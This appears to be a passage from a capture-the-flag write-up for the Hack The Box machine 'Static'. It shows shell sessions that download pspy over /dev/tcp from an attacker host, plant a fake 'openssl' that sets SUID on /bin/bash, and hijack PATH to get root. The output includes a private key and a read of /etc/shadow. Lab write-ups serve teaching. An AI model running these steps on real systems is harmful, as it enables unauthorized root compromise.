1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 www-data@pki:~/html$ cd /tmp cd /tmpwww-data@pki:/tmp$ mkdir www mkdir wwwwww-data@pki:/tmp$ cd www cd wwwwww-data@pki:/tmp/www$ ls ls www-data@pki:/tmp/www$ function __curl function __curl > read proto server path <<<$(echo ${1//// } ) DOC=/${path// //} HOST=${server//:*} PORT=${server//*:} [[ x"${HOST} " == x"${PORT} " ]] && PORT=80 exec 3<>/dev/tcp/${HOST} /$PORT echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST} \r\n\r\n" >&3 (while read line; do [[ "$line " == $'\r' ]] && break done && cat ) <&3 exec 3>&- } read proto server path <<<$(echo ${1//// } ) > DOC=/${path// //} > HOST=${server//:*} > PORT=${server//*:} > [[ x"${HOST} " == x"${PORT} " ]] && PORT=80 > > exec 3<>/dev/tcp/${HOST} /$PORT > echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST} \r\n\r\n" >&3 > (while read line; do > [[ "$line " == $'\r' ]] && break > done && cat ) <&3 > exec 3>&- > } www-data@pki:/tmp/www$ __curl http://192.168.254.2:1337/pspy > pspy __curl http://192.168.254.2:1337/pspy > pspy www-data@pki:/tmp/www$ ls -al ls -altotal 1140 drwxr-xr-x 2 www-data www-data 4096 Jun 26 11:44 . drwxrwxrwt 1 root root 4096 Jun 26 11:44 .. -rw-r--r-- 1 www-data www-data 1156536 Jun 26 11:44 pspy www-data@pki:/tmp/www$
Now after transferring pspy run that on first rev shell.
1 2 3 www-data@pki:/tmp/www$ chmod +x pspy chmod +x pspywww-data@pki:/tmp/www$ ./pspy | tee log
Now on second rev shell run that ersatool binary.
1 2 3 4 5 6 7 /usr/bin/ersatool create a print a b exit
And i capture all calls of the binary and i found that openssl was call without giving the full path.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 2021/06/26 11:49:27 CMD: UID=0 PID=1977 | openssl version 2021/06/26 11:49:27 CMD: UID=0 PID=1978 | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir `/opt/easyrsa/pki`g -e s`$EASYRSA_PKI `/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE `36500`g -e s`$EASYRSA_CRL_DAYS `180`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_KEY_SIZE `2048`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_DN `cn_only`g -e s`$EASYRSA_REQ_COUNTRY `US`g -e s`$EASYRSA_REQ_PROVINCE `California`g -e s`$EASYRSA_REQ_CITY `San Francisco`g -e s`$EASYRSA_REQ_ORG `Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU `My Organizational Unit`g -e s`$EASYRSA_REQ_CN `a`g -e s`$EASYRSA_REQ_EMAIL `me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf 2021/06/26 11:49:27 CMD: UID=0 PID=1979 | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir `/opt/easyrsa/pki`g -e s`$EASYRSA_PKI `/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE `36500`g -e s`$EASYRSA_CRL_DAYS `180`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_KEY_SIZE `2048`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_DN `cn_only`g -e s`$EASYRSA_REQ_COUNTRY `US`g -e s`$EASYRSA_REQ_PROVINCE `California`g -e s`$EASYRSA_REQ_CITY `San Francisco`g -e s`$EASYRSA_REQ_ORG `Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU `My Organizational Unit`g -e s`$EASYRSA_REQ_CN `a`g -e s`$EASYRSA_REQ_EMAIL `me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf 2021/06/26 11:49:27 CMD: UID=0 PID=1980 | mktemp /opt/easyrsa/pki/private/a.key.XXXXXXXXXX 2021/06/26 11:49:27 CMD: UID=0 PID=1981 | mktemp /opt/easyrsa/pki/reqs/a.req.XXXXXXXXXX 2021/06/26 11:49:27 CMD: UID=0 PID=1982 | 2021/06/26 11:49:27 CMD: UID=0 PID=1983 | mv /opt/easyrsa/pki/private/a.key.33iSNpJtMR /opt/easyrsa/pki/private/a.key 2021/06/26 11:49:27 CMD: UID=0 PID=1984 | mv /opt/easyrsa/pki/reqs/a.req.LRpyW6OLtM /opt/easyrsa/pki/reqs/a.req 2021/06/26 11:49:27 CMD: UID=0 PID=1985 | openssl rand -hex -out /opt/easyrsa/pki/serial 16 2021/06/26 11:49:27 CMD: UID=0 PID=1986 | cat /opt/easyrsa/pki/serial 2021/06/26 11:49:27 CMD: UID=0 PID=1987 | openssl ca -config /opt/easyrsa/pki/openssl-easyrsa.cnf -status 0ba01fbfb70e2b33dbb917bb6479ed87 2021/06/26 11:49:27 CMD: UID=0 PID=1988 | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir `/opt/easyrsa/pki`g -e s`$EASYRSA_PKI `/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE `36500`g -e s`$EASYRSA_CRL_DAYS `180`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_KEY_SIZE `2048`g -e s`$EASYRSA_DIGEST `sha256`g -e s`$EASYRSA_DN `cn_only`g -e s`$EASYRSA_REQ_COUNTRY `US`g -e s`$EASYRSA_REQ_PROVINCE `California`g -e s`$EASYRSA_REQ_CITY `San Francisco`g -e s`$EASYRSA_REQ_ORG `Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU `My Organizational Unit`g -e s`$EASYRSA_REQ_CN `a`g -e s`$EASYRSA_REQ_EMAIL `me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf 2021/06/26 11:49:27 CMD: UID=0 PID=1989 | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch 2021/06/26 11:49:27 CMD: UID=0 PID=1990 | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch 2021/06/26 11:49:27 CMD: UID=0 PID=1991 | openssl req -in /opt/easyrsa/pki/reqs/a.req -noout -subject -nameopt multiline
So we can use that for Privilege escalation using path injection
Linux Privilege Escalation Using PATH Variable
Now i create a file called openssl with the bash content inside in my local machiene.
openssl 1 2 3 #!/bin/bash chmod u+s /bin/bash
Now base64 encode this and copy the base64 string.
1 2 3 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAo=
Create a directory inside /tmp folder called pwn
1 2 3 4 5 www-data@pki:/tmp$ mkdir pwn mkdir pwnwww-data@pki:/tmp$ cd pwn cd pwnwww-data@pki:/tmp/pwn$
Now paste that base64 encode string and decode it and save that output in a file called openssl
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 www-data@pki:/tmp/pwn$ echo "IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAo=" | base64 -d > openssl <Y2htb2QgdStzIC9iaW4vYmFzaAo=" | base64 -d > openssl www-data@pki:/tmp/pwn$ cat openssl cat openssl #!/bin/bash chmod u+s /bin/bash www-data@pki:/tmp/pwn$ chmod 755 openssl chmod 755 openssl www-data@pki:/tmp/pwn$ ls -la ls -la total 12 drwxr-xr-x 2 www-data www-data 4096 Jun 26 12:14 . drwxrwxrwt 1 root root 4096 Jun 26 12:13 .. -rwxr-xr-x 1 www-data www-data 32 Jun 26 12:14 openssl www-data@pki:/tmp/pwn$ export PATH=/tmp/pwn:$PATH export PATH=/tmp/pwn:$PATH www-data@pki:/tmp/pwn$ echo $PATH echo $PATH /tmp/pwn:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Now just run the ersatool binary and check the /bin/bash binary as shown
And we see that /bin/bash binary permission has been changed to suid bit set.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 www-data@pki:/tmp/pwn$ ersatool ersatool create create->CN=a a client dev tun9 proto udp remote vpn.static.htb 1194 resolv-retry infinite nobind user nobody group nogroup persist-key persist-tun remote-cert-tls server cipher AES-256-CBC key-direction 1 verb 3 <ca> -----BEGIN CERTIFICATE----- MIIDRzCCAi+gAwIBAgIUR+mYrXHJORV4tbg81sQS7RfjYK4wDQYJKoZIhvcNAQEL BQAwFDESMBAGA1UEAwwJc3RhdGljLWd3MCAXDTIwMDMyMjEwMTYwMVoYDzIxMjAw MjI3MTAxNjAxWjAUMRIwEAYDVQQDDAlzdGF0aWMtZ3cwggEiMA0GCSqGSIb3DQEB AQUAA4IBDwAwggEKAoIBAQDCA/rLO4l5goACROYshzlVowO7hAl+EDgAUof3VSph 1UF2OCCr2J2xpOkkWHKFPCTl+fCtLcxKZdb5zQBKhIvxJ3Tzqe18whu23aI8Imol AQcqZcaSMTRXAp8HKsrxpXl8TtbZ2y4nAVR0YXAWOadSMQtmztiOgzDAP+FbqZQf CnKBW+yxNxjlrD/VpVf/C9GnXDn+QH2ezoOYCid6+ANuiSTqks3FzEnUrwuVMgxp MW94Sw/2d8WbUfD5DxKvyHObjDwwZn54ZNz8WEXzTfqTtFD1ghNsvVJgvsDmyMYh 7nDfRSxNc3cEY8FOVvvaA3BvPP06xVEz0GrJkfUNjyvFAgMBAAGjgY4wgYswHQYD VR0OBBYEFKHag2AygX8bgBngIC3WYMil7YJUME8GA1UdIwRIMEaAFKHag2AygX8b gBngIC3WYMil7YJUoRikFjAUMRIwEAYDVQQDDAlzdGF0aWMtZ3eCFEfpmK1xyTkV eLW4PNbEEu0X42CuMAwGA1UdEwQFMAMBAf8wCwYDVR0PBAQDAgEGMA0GCSqGSIb3 DQEBCwUAA4IBAQAG/yziZ6ae3f//fsOmU0GBLwKzWGzQxdykHAwN6452Mt3FHT7A 0+aT+C9DWmx4r71PD8RIDI9eDdOu9RZ8VoutZuZrhca5SpLoGfIFnmveNzy0mcf7 a/AQCH/XSOr8+FkF6UGXUK80lylqe3R/1YXct3htZZEPuSBDdi6zPMrq4UaGCPkY bOFXVZZA7KHkzt5F8ajGs7xbTNTarOsPjdhN75dMfnG1w8upw1DLb1LE8QTP00fQ i0wzJtUvYetL96vt/mbo8AuYZmWWmOzm1mJLNn4UbhG65/mHfBWHduRy1YZeeiuI qYSaD5L082aZQj/S+qfTgkRiT2nduN1pZURn -----END CERTIFICATE----- </ca> <cert> Certificate: Data: Version: 3 (0x2) Serial Number: 0b:a0:1f:bf:b7:0e:2b:33:db:b9:17:bb:64:79:ed:87 Signature Algorithm: sha256WithRSAEncryption Issuer: CN=static-gw Validity Not Before: Jun 26 11:49:27 2021 GMT Not After : Jun 2 11:49:27 2121 GMT Subject: CN=a Subject Public Key Info: Public Key Algorithm: rsaEncryption RSA Public-Key: (2048 bit) Modulus: 00:c7:78:a3:56:5c:6f:6e:9a:23:80:90:9d:2d:38: 12:e0:12:cd :62:4d:cc:2f:05:9f:75:f8:ca:9e:7f: 1a:de:ea:c4:d2:fe:1d:0f:d3:91:b9:8f:ab:b5:6e: 3d:f0:50:4c:73:d3:99:bb:46:7a:3f:71:24:5e:85: 82:5b:fc :70:05:01:5d:cb:e0:7d:2e:96:21:1d:c5: cb:30:70:78:0e:dc:c5:aa:cf:6b:4b:fb:6e:ee:90: cc:8a:99:da:25:ec:6c:e1:1d:c6:cb:ac:29:b0:51: 78:71:ce:76:b5:00:b8:c8:35:e2:5b:d3:c8:af:dc: 81:75:a8:e1:fd:40:e3:fd:06:4e:8a:7b:79:51:5c: 6e:83:79:6b:1a:a3:5a:eb:87:54:da:b2:60:cb:cb: dc:fc :a2:15:9c:1b:a2:1f:2a:8e:b0:9c:e9:97:68: a9:d9:32:ff:26:47:31:13:b6:4b:4a:85:1f:84:7d: 82:39:9c:2a:e1:c7:a8:9b:62:36:6f:4c:ab:88:cc: f4:c9:78:c5:a0:17:98:22:f7:be:ae:fa:79:bb:3f: 54:41:a1:fc :5c:fb:4d:18:50:78:a5:ef:f3:1b:75: 25:19:06:dc:65:9e:6d:b1:15:28:d7:c5:12:c8:df : b6:7f:18:15:d1:84:22:80:9a:fd:a3:02:d8:29:b8: 5c:45 Exponent: 65537 (0x10001) X509v3 extensions: X509v3 Basic Constraints: CA:FALSE X509v3 Subject Key Identifier: 2A:01:B8:D8:81:81:98:69:C8:1D:65:D5:F5:9D:87:05:5D:74:8C:32 X509v3 Authority Key Identifier: keyid:A1:DA:83:60:32:81:7F:1B:80:19:E0:20:2D:D6:60:C8:A5:ED:82:54 DirName:/CN=static-gw serial:47:E9:98:AD:71:C9:39:15:78:B5:B8:3C:D6:C4:12:ED:17:E3:60:AE X509v3 Extended Key Usage: TLS Web Client Authentication X509v3 Key Usage: Digital Signature Signature Algorithm: sha256WithRSAEncryption 72:6f:3b:22:41:74:74:b1:c9:ae:b1:21:ef:74:8d:76:45:d6: f5:1b:dd :29:94:d9:fc :2f:d6:f9:80:f7:ec:33:c5:bd:7c:82: 9f:ec:74:5b:de:bf:88:b3:fa:7a:c9:0f:bb:d1:a2:4a:80:04: 36:a6:13:07:af:6b:80:e6:4c:39:2e:66:a6:ce:89:f4:bc:e4: 6c:29:75:48:94:43:96:db:46:34:01:86:df :26:74:de:13:3a: 3d:a3:e5:28:6c:e2:65:ab:ed:51:41:7f:1c:b7:c4:42:c2:61: eb:a5:cd :d4:72:b0:5b:82:cc:25:8c:c7:2e:31:a1:95:e7:14: 1c:50:cf:20:7b:b4:a7:19:e6:46:4f:8d:1f:da:b8:c4:ad:c0: b5:37:94:02:57:a7:86:c8:9a:45:65:65:54:32:4a:05:36:03: 2a:66:fd:48:2e:87:1a:ef:6f:b2:fa:0b:6a:20:58:46:d3:04: 60:b9:26:67:0e:9e:16:3f:4c:c0:d4:de:da:b4:3e:e0:eb:b5: 0d:6f:50:14:f6:25:77:2d:97:02:c6:c4:a9:f6:8b:1d:b1:35: 2e:c3:a9:de:01:86:22:04:90:f4:5e:4c:6f:96:30:f0:2c:95: e3:33:98:bb:55:7d:69:59:9c:73:e7:19:7d:96:6c:8c:eb:b7: 3a:90:e6:17 -----BEGIN CERTIFICATE----- MIIDTTCCAjWgAwIBAgIQC6Afv7cOKzPbuRe7ZHnthzANBgkqhkiG9w0BAQsFADAU MRIwEAYDVQQDDAlzdGF0aWMtZ3cwIBcNMjEwNjI2MTE0OTI3WhgPMjEyMTA2MDIx MTQ5MjdaMAwxCjAIBgNVBAMMAWEwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK AoIBAQDHeKNWXG9umiOAkJ0tOBLgEs1iTcwvBZ91+Mqefxre6sTS/h0P05G5j6u1 bj3wUExz05m7Rno/cSRehYJb/HAFAV3L4H0uliEdxcswcHgO3MWqz2tL+27ukMyK mdol7GzhHcbLrCmwUXhxzna1ALjINeJb08iv3IF1qOH9QOP9Bk6Ke3lRXG6DeWsa o1rrh1TasmDLy9z8ohWcG6IfKo6wnOmXaKnZMv8mRzETtktKhR+EfYI5nCrhx6ib YjZvTKuIzPTJeMWgF5gi976u+nm7P1RBofxc+00YUHil7/MbdSUZBtxlnm2xFSjX xRLI37Z/GBXRhCKAmv2jAtgpuFxFAgMBAAGjgaAwgZ0wCQYDVR0TBAIwADAdBgNV HQ4EFgQUKgG42IGBmGnIHWXV9Z2HBV10jDIwTwYDVR0jBEgwRoAUodqDYDKBfxuA GeAgLdZgyKXtglShGKQWMBQxEjAQBgNVBAMMCXN0YXRpYy1nd4IUR+mYrXHJORV4 tbg81sQS7RfjYK4wEwYDVR0lBAwwCgYIKwYBBQUHAwIwCwYDVR0PBAQDAgeAMA0G CSqGSIb3DQEBCwUAA4IBAQBybzsiQXR0scmusSHvdI12Rdb1G90plNn8L9b5gPfs M8W9fIKf7HRb3r+Is/p6yQ+70aJKgAQ2phMHr2uA5kw5Lmamzon0vORsKXVIlEOW 20Y0AYbfJnTeEzo9o+UobOJlq+1RQX8ct8RCwmHrpc3UcrBbgswljMcuMaGV5xQc UM8ge7SnGeZGT40f2rjErcC1N5QCV6eGyJpFZWVUMkoFNgMqZv1ILoca72+y+gtq IFhG0wRguSZnDp4WP0zA1N7atD7g67UNb1AU9iV3LZcCxsSp9osdsTUuw6neAYYi BJD0XkxvljDwLJXjM5i7VX1pWZxz5xl9lmyM67c6kOYX -----END CERTIFICATE----- </cert> <key> -----BEGIN PRIVATE KEY----- MIIEvQIBADANBgkqhkiG9w0BAQEFAASCBKcwggSjAgEAAoIBAQDHeKNWXG9umiOA kJ0tOBLgEs1iTcwvBZ91+Mqefxre6sTS/h0P05G5j6u1bj3wUExz05m7Rno/cSRe hYJb/HAFAV3L4H0uliEdxcswcHgO3MWqz2tL+27ukMyKmdol7GzhHcbLrCmwUXhx zna1ALjINeJb08iv3IF1qOH9QOP9Bk6Ke3lRXG6DeWsao1rrh1TasmDLy9z8ohWc G6IfKo6wnOmXaKnZMv8mRzETtktKhR+EfYI5nCrhx6ibYjZvTKuIzPTJeMWgF5gi 976u+nm7P1RBofxc+00YUHil7/MbdSUZBtxlnm2xFSjXxRLI37Z/GBXRhCKAmv2j AtgpuFxFAgMBAAECggEAWYKwQVPPiWFP5yR988nC5pxpX+CrbLpoOUdAnWlKRJgz ZL81iWGWdh+bnRnwX4OZGyzsQpa4yvlZqbTdr6uTFRvs3E1Lv3kNOVAGAyGlLn4x kZnsezdEK3f84YFy3CvBHDABgmoqdv3IP8G3kTfWs7lCb5SU7R3VVlhHuR7CcEr1 2t3sVotmzmKLyYj1Dm8+9iGCk5e9xhVkW5BzqimYmZK/XCZqzCugw91KFPuSQCdb fRA7EBKAKyrXdMFfgm38xFTlL2TuyAlVymKoneFICA6px1Wc+vac23zLk6HurxLe YMGypeEAS9UmmDFczmQ3XZqAO6mc1EpCqAbUTcR5jQKBgQDzZ5FGe/Wx7XCaJAh9 ua6xJD3Kg1cZkvvBg1whGdk+O+JybEvxp6Sfditwt1EVdd8xoga1DlIY3IjIho5Z YujWpf5xy9Ks1PExSiEZqvJSO4KHTWRsSWp54PLzlL225aimmzRJKtC6IPLK1x4W BSg7iaTrbFDkh1EKU3byPGFcmwKBgQDRyxOSHwUtwCUxRc/zF7Y1YDisoJ2hF1Op 6L4eMIsiPZkFrQZbdvkutdgq7EWICpYtN5u8IZHiD1EmZwLidK/QcZhCPepbxwOi 3oKVB214bvUPr2qxzXXtwaK7Mt7o8Jc3eN5tdFhtt43yQpDICGo6JyoL6xcfCac0 o0zNgUEInwKBgQDqC5ckaEOLEB4rCSTlB6uTh56m4P3aiHvtykrHRVygO+L1VW78 8c8Yyf7hRlQAR7QSvJKofBmy8DPSZZfxGWt8Imb0syFjsOovE/GaBcc2DSToxyEe AsYQZZ4XW9nESTaO5UQ0aqgDoXT0WD8Eu3bBMQxUl3V9GSRywmjoaejQqwKBgHMs hMsEgqhSQ1jglcBENUDqWVLUPpVwo/q0jqMuTUP4Ayktiz7tevFc3Zb67VU5Uqby T2oiF9++PvPRO7EtFFRf+JHtQdsuz907QP8l+8BRUfJRgEaqoGJtmrQgwmWpp6rJ jXsTk3Rwf9oPF0Lp87+HPrsaTjA48XWhbQmpOxXLAoGAVA9Rml+mDg/az1AkQ2GV /NS0EomOtLa22ZsH95gRvq8Ax33rghmFHeECbbvwiS5TKexrGdOqBvvtLqSi0HHD SrTcrWv15LlhI1c+d+IRDklkHS0DpNW9dSULyGDuxHmsou10bmNaElVuY67lz3TS 6qNVEFTOuKZjgJ9/JCDtK8U= -----END PRIVATE KEY----- </key> key-direction 1 <tls-auth> -----BEGIN OpenVPN Static key V1----- 09a194dc6aee4ae65459c682cc0b25e9 43e54d75dd1d83653ef04a67c65177da 98df768c86585611755082c6b06da8d9 21a4e3afd8d4537c3be9cf3c91a31ddd 157c9ff3f99c5f098ca8be7fe4e01435 86ac1e6b62d126d9f31bf603cd822e26 4a0dfdcb5aa5e66d97cd7b338e7dc07a 62a7691b4fc80830c169f27486f9f22e 4b71185dda7c5adac7ed55b80190dd35 3ec31228f556903d23dbf12d3928578d c7fe5488d77ab72a0f50ae8d975af87e ec0dbce0f9f7bf2c01aff9c9cf4fcc99 aaca4a1e81a0a240565c356cd33c6163 f7d986e0395ea90a439b176542a42009 2aafeb626aadb6abc35fa023426c9334 ea5f5af8329f367f112599f3e668bd7a -----END OpenVPN Static key V1----- </tls-auth> create->CN= exit www-data@pki:/tmp/pwn$ ls -al /bin/bash ls -al /bin/bash-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
Now just execute the /bin/bash -p and get the root.txt file.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 www-data@pki:/tmp/pwn$ /bin/bash -p /bin/bash -p bash-4.4 id uid=33(www-data) gid=33(www-data) euid=0(root) groups =33(www-data) bash-4.4 whoami root bash-4.4 cd /rootbash-4.4 ls notes.txt root.txt bash-4.4 cat root.txt25492e1db711e8e76bd204f5b033490a bash-4.4 cat notes.txtResources used for creation of this box: https://github.com/lfkeitel/php-totp https://github.com/gteissier/xdebug-shell https://github.com/neex/phuip-fpizdam bash-4.4 cat /etc/shadow | grep rootroot:*:18332:0:99999:7:::
and we are done!
Summary of knowledge
dir fuzz
fix the corrupted gz file using fixgz
john crack hash
use firefox add-ons Authenticator to get OTP
xdebug Unauthenticated OS Command Execution
PHP-FPM Remote Code Execution Vulnerability (CVE-2019–11043)
download a file using just bash and nothing else
using pspy to monitor ersatool binary proccess
Linux Privilege Escalation Using PATH Variable
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…